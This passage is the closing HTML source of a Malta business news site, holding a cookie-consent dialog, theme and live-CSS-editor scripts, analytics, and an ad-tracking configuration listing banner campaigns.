<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
<span class="gdpr-nav-tab-title">Privacy Overview</span>
</button>
</li>
<li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
</button>
</li>
</ul>
<div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
</div>
<!--  .moove-gdpr-branding -->      </div>
<!--  .moove-gdpr-modal-left-content -->
<div class="moove-gdpr-modal-right-content">
<div class="moove-gdpr-modal-title">
</div>
<!-- .moove-gdpr-modal-ritle -->
<div class="main-modal-content">
<div class="moove-gdpr-tab-content">
<div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Privacy Overview</span>
<div class="moove-gdpr-tab-main-content">
<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #privacy_overview -->            
<div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Strictly Necessary Cookies</span>
<div class="moove-gdpr-tab-main-content">
<p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
<div class="moove-gdpr-status-bar ">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">    
<span class="gdpr-sr-only">Enable or Disable Cookies</span>        
<input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
<div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
<p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #strict-necesarry-cookies -->
</div>
<!--  .moove-gdpr-tab-content -->
</div>
<!--  .main-modal-content -->
<div class="moove-gdpr-modal-footer-content">
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
</div>
<!--  .moove-gdpr-button-holder -->        </div>
<!--  .moove-gdpr-modal-footer-content -->
</div>
<!--  .moove-gdpr-modal-right-content -->
<div class="moove-clearfix"></div>
</div>
<!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip-->
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->
<script>
(function(){
var html_jquery_obj = jQuery('html');
if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {
var path = 'https://maltabusinessweekly.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data) {
var str_split_separator = '#td_css_split_separator';
var arr_splits = data.split(str_split_separator);
var arr_length = arr_splits.length;
if (arr_length > 1) {
var dir_path = 'https://maltabusinessweekly.com/wp-content/themes/Newspaper';
var splited_css = '';
for (var i = 0; i < arr_length; i++) {
if (i > 0) {
arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
}
//jQuery('head').append('<style>' + arr_splits[i] + '</style>');
var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css += "<style>" + formated_str + "</style>";
}
var td_theme_css = jQuery('link#td-theme-css');
if (td_theme_css.length) {
td_theme_css.after(splited_css);
}
}
});
}
})();
</script>
<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
_stq = window._stq || [];
_stq.push([ 'view', {v:'ext',j:'1:10.1.2',blog:'159130352',post:'0',tz:'1',srv:'maltabusinessweekly.com'} ]);
_stq.push([ 'clickTrackerInit', '159130352', '0' ]);
</script>
<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
<header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
</header>
<div class="tdw-content">
<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">
<script>
(function(jQuery, undefined) {
jQuery(window).ready(function() {
if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();
if ( $liveIframe.length ) {
$liveIframe.load(function() {
$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
});
}
}
});
})(jQuery);
</script>
<textarea class="tdw-css-writer-editor td_live_css_uid_1_6969670c6799c"></textarea>
<div id="td_live_css_uid_1_6969670c6799c" class="td-code-editor"></div>
<script>
jQuery(window).load(function (){
if ( 'undefined' !== typeof tdLiveCssInject ) {
tdLiveCssInject.init();
var editor_textarea = jQuery('.td_live_css_uid_1_6969670c6799c');
var languageTools = ace.require("ace/ext/language_tools");
var tdcCompleter = {
getCompletions: function (editor, session, pos, prefix, callback) {
if (prefix.length === 0) {
callback(null, []);
return
}
if ('undefined' !== typeof tdcAdminIFrameUI) {
var data = {
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if (!_.isUndefined(data.error)) {
tdcDebug.log(data.error);
}
if (!_.isUndefined(data.getShortcode)) {
var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results = data.getShortcode.match(regex);
var elClasses = {};
for (var i = 0; i < results.length; i++) {
var currentClasses = results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j = 0; j < currentClasses.length; j++) {
if (_.isUndefined(elClasses[currentClasses[j]])) {
elClasses[currentClasses[j]] = '';
}
}
}
var arrElClasses = [];
for (var prop in elClasses) {
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item) {
return {
name: item,
value: item,
meta: 'in_page'
}
}));
}
}
}
};
languageTools.addCompleter(tdcCompleter);
window.editor = ace.edit("td_live_css_uid_1_6969670c6799c");
window.editor.$blockScrolling = Infinity;
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
// We did it to reattach the existing compiled css to the new content received from server.
window.editorChangeHandler = function () {
//tdwState.lessWasEdited = true;
window.onbeforeunload = function () {
if (tdwState.lessWasEdited) {
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue = editor.getSession().getValue();
editor_textarea.val(editorValue);
if ('undefined' !== typeof tdcAdminIFrameUI) {
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
// Mark the content as modified
// This is important for showing info when composer closes
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.getSession().setUseWrapMode(true);
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}
});
</script>
</div>
</div>
<footer>
<a href="#" class="tdw-save-css">Save</a>
<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>
<div class="tdw-resize"></div>
</footer>
</div>
<script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?action=advanced-ads-tracking-track"};var advads_gatracking_uids = {"1":""};var advads_tracking_methods = {"1":"onrequest"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/maltabusinessweekly.com\/linkout\/"};var advads_gatracking_allads = {"1":{"28474":{"title":"FIMBANK 300x250","target":"https:\/\/www.facebook.com\/people\/Mercury-Tower-The-Exchange-Financial-Business-Centre\/100064029638222\/"},"27563":{"title":"Ad created on Thursday,  14 November, 2024 at 11:45 am 11:45 am","target":false},"18988":{"title":"JIM_leader_10MAY22","target":"https:\/\/jobsinmalta.com\/jobs?utm_source=malta_independent&utm_medium=paid_referral&utm_campaign=home_page_banner&utm_content=rebrand"},"18366":{"title":"Talexio_300x250_MAR2022","target":"https:\/\/talexio.com\/overview\/?utm_source=malta_bw&utm_medium=paid+referral&utm_campaign=home_page_banner&utm_content=display_hr_payroll_ats"},"7697":{"title":"jesmond_mizzi_lb_728x90","target":"http:\/\/www.jesmondmizzi.com\/en\/home.htm"},"10365":{"title":"VSM 02","target":"www.vso.org.mt"},"10194":{"title":"MFSA","target":"https:\/\/www.mfsa.mt\/consumers\/consumer-awareness-and-education\/investments\/investor-awareness\/"},"10192":{"title":"mfsa","target":"https:\/\/www.mfsa.mt\/consumers\/consumer-awareness-and-education\/investments\/investor-awareness\/"},"10191":{"title":"MFSA","target":false},"8248":{"title":"Konnekt Updated Ads 320x100","target":false},"8247":{"title":"Konnekt Updated Ads 320x100","target":"https:\/\/hello.konnekt.com\/here-when-you-need-us\/?utm_source=BW&utm_medium=gdn&utm_campaign=aw_ex82_320x100"},"8245":{"title":"Talexio Updated Adverts 728\u00d790","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex30"},"8244":{"title":"Talexio Updated Adverts 320\u00d7100","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex30"},"8243":{"title":"Talexio Updated Adverts 300\u00d7250","target":"https:\/\/discover.talexiohr.com\/?utm_source=mbw&utm_medium=banner300x250&utm_campaign=aw_ex30"},"7701":{"title":"cc-rb","target":false},"7610":{"title":"JIM Updated Adverts 320x100","target":"https:\/\/jobsinmalta.com\/account\/register?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex51"},"7609":{"title":"JIM Updated Adverts 728x90","target":"https:\/\/jobsinmalta.com\/account\/register?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex51"},"7607":{"title":"PM Updated Adverts 728\u00d790","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner728x90&utm_campaign=aw_ex36"},"7606":{"title":"PM Updated Adverts 320\u00d7100","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner320x100&utm_campaign=aw_ex36"},"7605":{"title":"PM Updated Adverts 320\u00d7100","target":false},"7508":{"title":"JIM - Updated Ad 300x250","target":false},"7462":{"title":"PM - Updated Ad - 300x250","target":"https:\/\/explore.payrollmalta.com\/get-in-touch\/?utm_source=mbw&utm_medium=banner300x250&utm_campaign=aw_ex36"},"7288":{"title":"Konnekt Revive Test","target":false},"6188":{"title":"NAF - 320x50","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=320x50"},"6187":{"title":"NAF - 320x100","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=320x100"},"6185":{"title":"NAF - 300x250","target":"https:\/\/try.noagentfees.com\/sell-or-lease-property\/?utm_source=businessmalta&utm_medium=aw_ex38&utm_campaign=300x250"},"4046":{"title":"PayrollMalta 320x100 large mobile","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner320x100&utm_campaign=AW_EX01#pricing"},"4044":{"title":"PayrollMalta 970x90","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner970x90&utm_campaign=AW_EX01#pricing"},"4043":{"title":"Payroll Malta 300x250 html5","target":"https:\/\/payrollmalta.com\/?utm_source=BMnews&utm_medium=banner300x250&utm_campaign=AW_EX01#pricing"},"3342":{"title":"VFF 728x90","target":"https:\/\/www.vallettafilmfestival.com\/?utm_source=businessmalta&utm_medium=banner&utm_campaign=VFF"},"3337":{"title":"VFF 300x250","target":"https:\/\/www.vallettafilmfestival.com\/?utm_source=businessmalta&utm_medium=banner&utm_campaign=VFF"},"3008":{"title":"blockchain summit 300x250","target":"https:\/\/maltablockchainsummit.com\/?utm_source=BusinessMalta&utm_medium=banner300x250"},"3004":{"title":"blockchain summit","target":"https:\/\/maltablockchainsummit.com\/?utm_source=BusinessMalta&utm_medium=banner728x90"},"3001":{"title":"Sigma 728x90","target":"https:\/\/sigma.com.mt\/?utm_source=BusinessMalta&utm_medium=banner728x90"},"2475":{"title":"Talexio 320x50 mobile only","target":false},"2397":{"title":"Konnekt finance mobile only 320x100","target":false},"2396":{"title":"Konnekt Finance 300x250","target":false},"2395":{"title":"Konnekt legal 300x250","target":false},"1859":{"title":"Konnekt 160x600 html5","target":"https:\/\/www.konnekt.com\/about?utm_source=bmnews&utm_medium=banner160x600&utm_campaign=AW_HR01#work-with-us"},"1852":{"title":"Konnekt work with us 728x90 html5","target":"https:\/\/www.konnekt.com\/about?utm_source=bmnews&utm_medium=banner728x90&utm_campaign=AW_HR01#work-with-us"},"1757":{"title":"Talexio 728x90 html5","target":"https:\/\/www.talexio.com\/?utm_source=bmnews&utm_medium=banner728x90&utm_campaign=AW_EX09"}}};var advads_gatracking_anonym = true;</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.9638631343842 seconds, on 15-01-26 23:15:40 --><!-- via php -->